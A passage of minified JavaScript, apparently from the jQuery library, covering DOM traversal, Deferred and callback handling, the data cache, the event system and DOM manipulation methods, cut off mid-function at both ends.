this.pushStack(C(this,e||[],!0))},is:function(e){return!!C(this,"string"==typeof e&&x.test(e)?w(e):e||[],!1).length}});var k=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/;(w.fn.init=function(e,t){var n,r;if(!e)return this;if("string"!=typeof e)return e.nodeType?(this.context=this[0]=e,this.length=1,this):w.isFunction(e)?void 0!==N.ready?N.ready(e):e(w):(void 0!==e.selector&&(this.selector=e.selector,this.context=e.context),w.makeArray(e,this));if(!(n="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:k.exec(e))||!n[1]&&t)return(!t||t.jquery?t||N:this.constructor(t)).find(e);if(n[1]){if(t=t instanceof w?t[0]:t,w.merge(this,w.parseHTML(n[1],t&&t.nodeType?t.ownerDocument||t:y,!0)),b.test(n[1])&&w.isPlainObject(t))for(n in t)w.isFunction(this[n])?this[n](t[n]):this.attr(n,t[n]);return this}return(r=y.getElementById(n[2]))&&r.parentNode&&(this.length=1,this[0]=r),this.context=y,this.selector=e,this}).prototype=w.fn;var N=w(y),E=/^(?:parents|prev(?:Until|All))/,S={children:!0,contents:!0,next:!0,prev:!0};function j(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}w.extend({dir:function(e,t,n){for(var r=[],i=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(i&&w(e).is(n))break;r.push(e)}return r},sibling:function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}}),w.fn.extend({has:function(e){var t=w(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(w.contains(this,t[e]))return!0})},closest:function(e,t){for(var n,r=0,i=this.length,o=[],s=x.test(e)||"string"!=typeof e?w(e,t||this.context):0;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(s?-1<s.index(n):1===n.nodeType&&w.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?w.unique(o):o)},index:function(e){return e?"string"==typeof e?i.call(w(e),this[0]):i.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(w.unique(w.merge(this.get(),w(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),w.each({parent:function(e){e=e.parentNode;return e&&11!==e.nodeType?e:null},parents:function(e){return w.dir(e,"parentNode")},parentsUntil:function(e,t,n){return w.dir(e,"parentNode",n)},next:function(e){return j(e,"nextSibling")},prev:function(e){return j(e,"previousSibling")},nextAll:function(e){return w.dir(e,"nextSibling")},prevAll:function(e){return w.dir(e,"previousSibling")},nextUntil:function(e,t,n){return w.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return w.dir(e,"previousSibling",n)},siblings:function(e){return w.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return w.sibling(e.firstChild)},contents:function(e){return e.contentDocument||w.merge([],e.childNodes)}},function(r,i){w.fn[r]=function(e,t){var n=w.map(this,i,e);return(t="Until"!==r.slice(-5)?e:t)&&"string"==typeof t&&(n=w.filter(t,n)),1<this.length&&(S[r]||w.unique(n),E.test(r)&&n.reverse()),this.pushStack(n)}});var D,A=/\S+/g,L={};function q(){y.removeEventListener("DOMContentLoaded",q,!1),h.removeEventListener("load",q,!1),w.ready()}w.Callbacks=function(i){var e,n;i="string"==typeof i?L[i]||(n=L[e=i]={},w.each(e.match(A)||[],function(e,t){n[t]=!0}),n):w.extend({},i);function r(e){for(t=i.memory&&e,o=!0,l=a||0,a=0,u=c.length,s=!0;c&&l<u;l++)if(!1===c[l].apply(e[0],e[1])&&i.stopOnFalse){t=!1;break}s=!1,c&&(f?f.length&&r(f.shift()):t?c=[]:p.disable())}var t,o,s,a,u,l,c=[],f=!i.once&&[],p={add:function(){var e;return c&&(e=c.length,function r(e){w.each(e,function(e,t){var n=w.type(t);"function"===n?i.unique&&p.has(t)||c.push(t):t&&t.length&&"string"!==n&&r(t)})}(arguments),s?u=c.length:t&&(a=e,r(t))),this},remove:function(){return c&&w.each(arguments,function(e,t){for(var n;-1<(n=w.inArray(t,c,n));)c.splice(n,1),s&&(n<=u&&u--,n<=l&&l--)}),this},has:function(e){return e?-1<w.inArray(e,c):!(!c||!c.length)},empty:function(){return c=[],u=0,this},disable:function(){return c=f=t=void 0,this},disabled:function(){return!c},lock:function(){return f=void 0,t||p.disable(),this},locked:function(){return!f},fireWith:function(e,t){return!c||o&&!f||(t=[e,(t=t||[]).slice?t.slice():t],s?f.push(t):r(t)),this},fire:function(){return p.fireWith(this,arguments),this},fired:function(){return!!o}};return p},w.extend({Deferred:function(e){var o=[["resolve","done",w.Callbacks("once memory"),"resolved"],["reject","fail",w.Callbacks("once memory"),"rejected"],["notify","progress",w.Callbacks("memory")]],i="pending",s={state:function(){return i},always:function(){return a.done(arguments).fail(arguments),this},then:function(){var i=arguments;return w.Deferred(function(r){w.each(o,function(e,t){var n=w.isFunction(i[e])&&i[e];a[t[1]](function(){var e=n&&n.apply(this,arguments);e&&w.isFunction(e.promise)?e.promise().done(r.resolve).fail(r.reject).progress(r.notify):r[t[0]+"With"](this===s?r.promise():this,n?[e]:arguments)})}),i=null}).promise()},promise:function(e){return null!=e?w.extend(e,s):s}},a={};return s.pipe=s.then,w.each(o,function(e,t){var n=t[2],r=t[3];s[t[1]]=n.add,r&&n.add(function(){i=r},o[1^e][2].disable,o[2][2].lock),a[t[0]]=function(){return a[t[0]+"With"](this===a?s:this,arguments),this},a[t[0]+"With"]=n.fireWith}),s.promise(a),e&&e.call(a,a),a},when:function(e){function t(t,n,r){return function(e){n[t]=this,r[t]=1<arguments.length?c.call(arguments):e,r===i?l.notifyWith(n,r):--u||l.resolveWith(n,r)}}var i,n,r,o=0,s=c.call(arguments),a=s.length,u=1!==a||e&&w.isFunction(e.promise)?a:0,l=1===u?e:w.Deferred();if(1<a)for(i=new Array(a),n=new Array(a),r=new Array(a);o<a;o++)s[o]&&w.isFunction(s[o].promise)?s[o].promise().done(t(o,r,s)).fail(l.reject).progress(t(o,n,i)):--u;return u||l.resolveWith(r,s),l.promise()}}),w.fn.ready=function(e){return w.ready.promise().done(e),this},w.extend({isReady:!1,readyWait:1,holdReady:function(e){e?w.readyWait++:w.ready(!0)},ready:function(e){(!0===e?--w.readyWait:w.isReady)||(w.isReady=!0)!==e&&0<--w.readyWait||(D.resolveWith(y,[w]),w.fn.triggerHandler&&(w(y).triggerHandler("ready"),w(y).off("ready")))}}),w.ready.promise=function(e){return D||(D=w.Deferred(),"complete"===y.readyState?setTimeout(w.ready):(y.addEventListener("DOMContentLoaded",q,!1),h.addEventListener("load",q,!1))),D.promise(e)},w.ready.promise();var H=w.access=function(e,t,n,r,i,o,s){var a=0,u=e.length,l=null==n;if("object"===w.type(n))for(a in i=!0,n)w.access(e,t,a,n[a],!0,o,s);else if(void 0!==r&&(i=!0,w.isFunction(r)||(s=!0),t=l?s?(t.call(e,r),null):(l=t,function(e,t,n){return l.call(w(e),n)}):t))for(;a<u;a++)t(e[a],n,s?r:r.call(e[a],a,t(e[a],n)));return i?e:l?t.call(e):u?t(e[0],n):o};function O(){Object.defineProperty(this.cache={},0,{get:function(){return{}}}),this.expando=w.expando+O.uid++}w.acceptData=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType},O.uid=1,O.accepts=w.acceptData,O.prototype={key:function(t){if(!O.accepts(t))return 0;var n={},r=t[this.expando];if(!r){r=O.uid++;try{n[this.expando]={value:r},Object.defineProperties(t,n)}catch(e){n[this.expando]=r,w.extend(t,n)}}return this.cache[r]||(this.cache[r]={}),r},set:function(e,t,n){var r,e=this.key(e),i=this.cache[e];if("string"==typeof t)i[t]=n;else if(w.isEmptyObject(i))w.extend(this.cache[e],t);else for(r in t)i[r]=t[r];return i},get:function(e,t){e=this.cache[this.key(e)];return void 0===t?e:e[t]},access:function(e,t,n){var r;return void 0===t||t&&"string"==typeof t&&void 0===n?void 0!==(r=this.get(e,t))?r:this.get(e,w.camelCase(t)):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r,e=this.key(e),i=this.cache[e];if(void 0===t)this.cache[e]={};else{n=(r=w.isArray(t)?t.concat(t.map(w.camelCase)):(e=w.camelCase(t),t in i?[t,e]:(r=e)in i?[r]:r.match(A)||[])).length;for(;n--;)delete i[r[n]]}},hasData:function(e){return!w.isEmptyObject(this.cache[e[this.expando]]||{})},discard:function(e){e[this.expando]&&delete this.cache[e[this.expando]]}};var P=new O,F=new O,R=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,M=/([A-Z])/g;function W(e,t,n){var r;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(M,"-$1").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===n||"false"!==n&&("null"===n?null:+n+""===n?+n:R.test(n)?w.parseJSON(n):n)}catch(e){}F.set(e,t,n)}else n=void 0;return n}w.extend({hasData:function(e){return F.hasData(e)||P.hasData(e)},data:function(e,t,n){return F.access(e,t,n)},removeData:function(e,t){F.remove(e,t)},_data:function(e,t,n){return P.access(e,t,n)},_removeData:function(e,t){P.remove(e,t)}}),w.fn.extend({data:function(r,e){var t,n,i,o=this[0],s=o&&o.attributes;if(void 0!==r)return"object"==typeof r?this.each(function(){F.set(this,r)}):H(this,function(t){var e,n=w.camelCase(r);if(o&&void 0===t)return void 0!==(e=F.get(o,r))||void 0!==(e=F.get(o,n))||void 0!==(e=W(o,n,void 0))?e:void 0;this.each(function(){var e=F.get(this,n);F.set(this,n,t),-1!==r.indexOf("-")&&void 0!==e&&F.set(this,r,t)})},null,e,1<arguments.length,null,!0);if(this.length&&(i=F.get(o),1===o.nodeType&&!P.get(o,"hasDataAttrs"))){for(t=s.length;t--;)s[t]&&0===(n=s[t].name).indexOf("data-")&&(n=w.camelCase(n.slice(5)),W(o,n,i[n]));P.set(o,"hasDataAttrs",!0)}return i},removeData:function(e){return this.each(function(){F.remove(this,e)})}}),w.extend({queue:function(e,t,n){var r;if(e)return r=P.get(e,t=(t||"fx")+"queue"),n&&(!r||w.isArray(n)?r=P.access(e,t,w.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=w.queue(e,t),r=n.length,i=n.shift(),o=w._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){w.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return P.get(e,n)||P.access(e,n,{empty:w.Callbacks("once memory").add(function(){P.remove(e,[t+"queue",n])})})}}),w.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?w.queue(this[0],t):void 0===n?this:this.each(function(){var e=w.queue(this,t,n);w._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&w.dequeue(this,t)})},dequeue:function(e){return this.each(function(){w.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){function n(){--i||o.resolveWith(s,[s])}var r,i=1,o=w.Deferred(),s=this,a=this.length;for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";a--;)(r=P.get(s[a],e+"queueHooks"))&&r.empty&&(i++,r.empty.add(n));return n(),o.promise(t)}});function $(e,t){return"none"===w.css(e=t||e,"display")||!w.contains(e.ownerDocument,e)}var n=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,B=["Top","Right","Bottom","Left"],I=/^(?:checkbox|radio)$/i;s=y.createDocumentFragment().appendChild(y.createElement("div")),(d=y.createElement("input")).setAttribute("type","radio"),d.setAttribute("checked","checked"),d.setAttribute("name","t"),s.appendChild(d),v.checkClone=s.cloneNode(!0).cloneNode(!0).lastChild.checked,s.innerHTML="<textarea>x</textarea>",v.noCloneChecked=!!s.cloneNode(!0).lastChild.defaultValue;var _="undefined";v.focusinBubbles="onfocusin"in h;var z=/^key/,X=/^(?:mouse|pointer|contextmenu)|click/,U=/^(?:focusinfocus|focusoutblur)$/,V=/^([^.]*)(?:\.(.+)|)$/;function Y(){return!0}function G(){return!1}function J(){try{return y.activeElement}catch(e){}}w.event={global:{},add:function(t,e,n,r,i){var o,s,a,u,l,c,f,p,d,h=P.get(t);if(h)for(n.handler&&(n=(o=n).handler,i=o.selector),n.guid||(n.guid=w.guid++),(a=h.events)||(a=h.events={}),(s=h.handle)||(s=h.handle=function(e){return typeof w!=_&&w.event.triggered!==e.type?w.event.dispatch.apply(t,arguments):void 0}),u=(e=(e||"").match(A)||[""]).length;u--;)f=d=(l=V.exec(e[u])||[])[1],p=(l[2]||"").split(".").sort(),f&&(c=w.event.special[f]||{},f=(i?c.delegateType:c.bindType)||f,c=w.event.special[f]||{},l=w.extend({type:f,origType:d,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&w.expr.match.needsContext.test(i),namespace:p.join(".")},o),(d=a[f])||((d=a[f]=[]).delegateCount=0,c.setup&&!1!==c.setup.call(t,r,p,s)||t.addEventListener&&t.addEventListener(f,s,!1)),c.add&&(c.add.call(t,l),l.handler.guid||(l.handler.guid=n.guid)),i?d.splice(d.delegateCount++,0,l):d.push(l),w.event.global[f]=!0)},remove:function(e,t,n,r,i){var o,s,a,u,l,c,f,p,d,h,g,m=P.hasData(e)&&P.get(e);if(m&&(u=m.events)){for(l=(t=(t||"").match(A)||[""]).length;l--;)if(d=g=(a=V.exec(t[l])||[])[1],h=(a[2]||"").split(".").sort(),d){for(f=w.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],a=a[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),s=o=p.length;o--;)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||a&&!a.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));s&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,m.handle)||w.removeEvent(e,d,m.handle),delete u[d])}else for(d in u)w.event.remove(e,d+t[l],n,r,!0);w.isEmptyObject(u)&&(delete m.handle,P.remove(e,"events"))}},trigger:function(e,t,n,r){var i,o,s,a,u,l,c=[n||y],f=m.call(e,"type")?e.type:e,p=m.call(e,"namespace")?e.namespace.split("."):[],d=o=n=n||y;if(3!==n.nodeType&&8!==n.nodeType&&!U.test(f+w.event.triggered)&&(0<=f.indexOf(".")&&(f=(p=f.split(".")).shift(),p.sort()),a=f.indexOf(":")<0&&"on"+f,(e=e[w.expando]?e:new w.Event(f,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=p.join("."),e.namespace_re=e.namespace?new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:w.makeArray(t,[e]),l=w.event.special[f]||{},r||!l.trigger||!1!==l.trigger.apply(n,t))){if(!r&&!l.noBubble&&!w.isWindow(n)){for(s=l.delegateType||f,U.test(s+f)||(d=d.parentNode);d;d=d.parentNode)c.push(d),o=d;o===(n.ownerDocument||y)&&c.push(o.defaultView||o.parentWindow||h)}for(i=0;(d=c[i++])&&!e.isPropagationStopped();)e.type=1<i?s:l.bindType||f,(u=(P.get(d,"events")||{})[e.type]&&P.get(d,"handle"))&&u.apply(d,t),(u=a&&d[a])&&u.apply&&w.acceptData(d)&&(e.result=u.apply(d,t),!1===e.result&&e.preventDefault());return e.type=f,r||e.isDefaultPrevented()||l._default&&!1!==l._default.apply(c.pop(),t)||!w.acceptData(n)||a&&w.isFunction(n[f])&&!w.isWindow(n)&&((o=n[a])&&(n[a]=null),n[w.event.triggered=f](),w.event.triggered=void 0,o&&(n[a]=o)),e.result}},dispatch:function(e){e=w.event.fix(e);var t,n,r,i,o,s=c.call(arguments),a=(P.get(this,"events")||{})[e.type]||[],u=w.event.special[e.type]||{};if((s[0]=e).delegateTarget=this,!u.preDispatch||!1!==u.preDispatch.call(this,e)){for(o=w.event.handlers.call(this,e,a),t=0;(r=o[t++])&&!e.isPropagationStopped();)for(e.currentTarget=r.elem,n=0;(i=r.handlers[n++])&&!e.isImmediatePropagationStopped();)e.namespace_re&&!e.namespace_re.test(i.namespace)||(e.handleObj=i,e.data=i.data,void 0!==(i=((w.event.special[i.origType]||{}).handle||i.handler).apply(r.elem,s))&&!1===(e.result=i)&&(e.preventDefault(),e.stopPropagation()));return u.postDispatch&&u.postDispatch.call(this,e),e.result}},handlers:function(e,t){var n,r,i,o,s=[],a=t.delegateCount,u=e.target;if(a&&u.nodeType&&(!e.button||"click"!==e.type))for(;u!==this;u=u.parentNode||this)if(!0!==u.disabled||"click"!==e.type){for(r=[],n=0;n<a;n++)void 0===r[i=(o=t[n]).selector+" "]&&(r[i]=o.needsContext?0<=w(i,this).index(u):w.find(i,this,null,[u]).length),r[i]&&r.push(o);r.length&&s.push({elem:u,handlers:r})}return a<t.length&&s.push({elem:this,handlers:t.slice(a)}),s},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,t){var n,r,i=t.button;return null==e.pageX&&null!=t.clientX&&(n=(r=e.target.ownerDocument||y).documentElement,r=r.body,e.pageX=t.clientX+(n&&n.scrollLeft||r&&r.scrollLeft||0)-(n&&n.clientLeft||r&&r.clientLeft||0),e.pageY=t.clientY+(n&&n.scrollTop||r&&r.scrollTop||0)-(n&&n.clientTop||r&&r.clientTop||0)),e.which||void 0===i||(e.which=1&i?1:2&i?3:4&i?2:0),e}},fix:function(e){if(e[w.expando])return e;var t,n,r,i=e.type,o=e,s=this.fixHooks[i];for(s||(this.fixHooks[i]=s=X.test(i)?this.mouseHooks:z.test(i)?this.keyHooks:{}),r=s.props?this.props.concat(s.props):this.props,e=new w.Event(o),t=r.length;t--;)e[n=r[t]]=o[n];return e.target||(e.target=y),3===e.target.nodeType&&(e.target=e.target.parentNode),s.filter?s.filter(e,o):e},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==J()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===J()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&w.nodeName(this,"input"))return this.click(),!1},_default:function(e){return w.nodeName(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}},simulate:function(e,t,n,r){e=w.extend(new w.Event,n,{type:e,isSimulated:!0,originalEvent:{}});r?w.event.trigger(e,null,t):w.event.dispatch.call(t,e),e.isDefaultPrevented()&&n.preventDefault()}},w.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n,!1)},w.Event=function(e,t){if(!(this instanceof w.Event))return new w.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Y:G):this.type=e,t&&w.extend(this,t),this.timeStamp=e&&e.timeStamp||w.now(),this[w.expando]=!0},w.Event.prototype={isDefaultPrevented:G,isPropagationStopped:G,isImmediatePropagationStopped:G,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Y,e&&e.preventDefault&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Y,e&&e.stopPropagation&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Y,e&&e.stopImmediatePropagation&&e.stopImmediatePropagation(),this.stopPropagation()}},w.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){w.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||w.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),v.focusinBubbles||w.each({focus:"focusin",blur:"focusout"},function(n,r){function i(e){w.event.simulate(r,e.target,w.event.fix(e),!0)}w.event.special[r]={setup:function(){var e=this.ownerDocument||this,t=P.access(e,r);t||e.addEventListener(n,i,!0),P.access(e,r,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this,t=P.access(e,r)-1;t?P.access(e,r,t):(e.removeEventListener(n,i,!0),P.remove(e,r))}}}),w.fn.extend({on:function(e,t,n,r,i){var o,s;if("object"==typeof e){for(s in"string"!=typeof t&&(n=n||t,t=void 0),e)this.on(s,t,n,e[s],i);return this}if(null==n&&null==r?(r=t,n=t=void 0):null==r&&("string"==typeof t?(r=n,n=void 0):(r=n,n=t,t=void 0)),!1===r)r=G;else if(!r)return this;return 1===i&&(o=r,(r=function(e){return w().off(e),o.apply(this,arguments)}).guid=o.guid||(o.guid=w.guid++)),this.each(function(){w.event.add(this,e,r,n,t)})},one:function(e,t,n,r){return this.on(e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,w(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"!=typeof e)return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=G),this.each(function(){w.event.remove(this,e,n,t)});for(i in e)this.off(i,t,e[i]);return this},trigger:function(e,t){return this.each(function(){w.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return w.event.trigger(e,t,n,!0)}});var Q=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,K=/<([\w:]+)/,Z=/<|&#?\w+;/,ee=/<(?:script|style|link)/i,te=/checked\s*(?:[^=]|=\s*.checked.)/i,ne=/^$|\/(?:java|ecma)script/i,re=/^true\/(.*)/,ie=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,oe={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function se(e,t){return w.nodeName(e,"table")&&w.nodeName(11!==t.nodeType?t:t.firstChild,"tr")?e.getElementsByTagName("tbody")[0]||e.appendChild(e.ownerDocument.createElement("tbody")):e}function ae(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function ue(e){var t=re.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function le(e,t){for(var n=0,r=e.length;n<r;n++)P.set(e[n],"globalEval",!t||P.get(t[n],"globalEval"))}function ce(e,t){var n,r,i,o,s,a;if(1===t.nodeType){if(P.hasData(e)&&(o=P.access(e),s=P.set(t,o),a=o.events))for(i in delete s.handle,s.events={},a)for(n=0,r=a[i].length;n<r;n++)w.event.add(t,i,a[i][n]);F.hasData(e)&&(e=F.access(e),e=w.extend({},e),F.set(t,e))}}function fe(e,t){var n=e.getElementsByTagName?e.getElementsByTagName(t||"*"):e.querySelectorAll?e.querySelectorAll(t||"*"):[];return void 0===t||t&&w.nodeName(e,t)?w.merge([e],n):n}oe.optgroup=oe.option,oe.tbody=oe.tfoot=oe.colgroup=oe.caption=oe.thead,oe.th=oe.td,w.extend({clone:function(e,t,n){var r,i,o,s,a,u,l,c=e.cloneNode(!0),f=w.contains(e.ownerDocument,e);if(!(v.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||w.isXMLDoc(e)))for(s=fe(c),r=0,i=(o=fe(e)).length;r<i;r++)a=o[r],u=s[r],l=void 0,"input"===(l=u.nodeName.toLowerCase())&&I.test(a.type)?u.checked=a.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=a.defaultValue);if(t)if(n)for(o=o||fe(e),s=s||fe(c),r=0,i=o.length;r<i;r++)ce(o[r],s[r]);else ce(e,c);return 0<(s=fe(c,"script")).length&&le(s,!f&&fe(e,"script")),c},buildFragment:function(e,t,n,r){for(var i,o,s,a,u,l=t.createDocumentFragment(),c=[],f=0,p=e.length;f<p;f++)if((i=e[f])||0===i)if("object"===w.type(i))w.merge(c,i.nodeType?[i]:i);else if(Z.test(i)){for(o=o||l.appendChild(t.createElement("div")),s=(K.exec(i)||["",""])[1].toLowerCase(),s=oe[s]||oe._default,o.innerHTML=s[1]+i.replace(Q,"<$1></$2>")+s[2],u=s[0];u--;)o=o.lastChild;w.merge(c,o.childNodes),(o=l.firstChild).textContent=""}else c.push(t.createTextNode(i));for(l.textContent="",f=0;i=c[f++];)if((!r||-1===w.inArray(i,r))&&(a=w.contains(i.ownerDocument,i),o=fe(l.appendChild(i),"script"),a&&le(o),n))for(u=0;i=o[u++];)ne.test(i.type||"")&&n.push(i);return l},cleanData:function(e){for(var t,n,r,i,o=w.event.special,s=0;void 0!==(n=e[s]);s++){if(w.acceptData(n)&&(i=n[P.expando])&&(t=P.cache[i])){if(t.events)for(r in t.events)o[r]?w.event.remove(n,r):w.removeEvent(n,r,t.handle);P.cache[i]&&delete P.cache[i]}delete F.cache[n[F.expando]]}}}),w.fn.extend({text:function(e){return H(this,function(e){return void 0===e?w.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return this.domManip(arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||se(this,e).appendChild(e)})},prepend:function(){return this.domManip(arguments,function(e){var t;1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(t=se(this,e)).insertBefore(e,t.firstChild)})},before:function(){return this.domManip(arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return this.domManip(arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},remove:function(e,t){for(var n,r=e?w.filter(e,this):this,i=0;null!=(n=r[i]);i++)t||1!==n.nodeType||w.cleanData(fe(n)),n.parentNode&&(t&&w.contains(n.ownerDocument,n)&&le(fe(n,"script")),n.parentNode.removeChild(n));return this},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(w.cleanData(fe(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return w.clone(this,e,t)})},html:function(e){return H(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!ee.test(e)&&!oe[(K.exec(e)||["",""])[1].toLowerCase()]){e=e.replace(Q,"<$1></$2>");try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(w.cleanData(fe(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var t=arguments[0];return this.domManip(arguments,function(e){t=this.parentNode,w.cleanData(fe(this)),t&&t.replaceChild(e,this)}),t&&(t.length||t.nodeType)?this:this.remove()},detach:function(e){return this.remove(e,!0)},domManip:function(n,r){n=g.apply([],n);var e,t,i,o,s,a,u=0,l=this.length,c=this,f=l-1,p=n[0],d=w.isFunction(p);if(d||1<l&&"string"==typeof p&&!v.checkClone&&te.test(p))return this.each(function(e){var t=c.eq(e);d&&(n[0]=p.call(this,e,t.html())),t.domManip(n,r)});if(l&&(t=(e=w.buildFragment(n,this[0].ownerDocument,!1,this)).firstChild,1===e.childNodes.length&&(e=t),t)){for(o=(i=w.map(fe(e,"script"),ae)).length;u<l;u++)s=e,u!==f&&(s=w.clone(s,!0,!0),o&&w.merge(i,fe(s,"script"))),r.call(this[u],s,u);if(o)for(a=i[i.length-1].ownerDocument,w.map(i,ue),u=0;u<o;u++)s=i[u],ne.test(s.type||"")&&!P.access(s,"globalEval")&&w.contains(a,s)&&(s.src?w._evalUrl&&w._evalUrl(s.src):w.globalEval(s.textContent.replace(ie,"")))}return this}}),w.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,s){w.fn[e]=function(e){for(var t,n=[],r=w(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),w(r[o])[s](t),a.apply(n,t.get());return this.pushStack(n)}});var pe,de={};function he(e,t){var t=w(t.createElement(e)).appendTo(t.body),n=h.getDefaultComputedStyle&&(n=h.getDefaultComputedStyle(t[0]))?n.display:w.css(t[0],"display");return t.detach(),n}function ge(e){var t=y,n=de[e];return n||("none"!==(n=he(e,t))&&n||((t=(pe=(pe||w("<iframe frameborder='0' width='0' height='0'/>")).appendTo(t.documentElement))[0].contentDocument).write(),t.close(),n=he(e,t),pe.detach()),de[e]=n),n}function me(e){return(e.ownerDocument.defaultView.opener?e.ownerDocument.defaultView:h).getComputedStyle(e,null)}var ve,ye,xe,be,we,Te=/^margin/,Ce=new RegExp("^("+n+")(?!px)[a-z%]+$","i");function ke(e,t,n){var r,i,o=e.style;return(n=n||me(e))&&(i=n.getPropertyValue(t)||n[t]),n&&(""!==i||w.contains(e.ownerDocument,e)||(i=w.style(e,t)),Ce.test(i)&&Te.test(t)&&(r=o.width,e=o.minWidth,t=o.maxWidth,o.minWidth=o.maxWidth=o.width=i,i=n.width,o.width=r,o.minWidth=e,o.maxWidth=t)),void 0!==i?i+"":i}function Ne(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}function 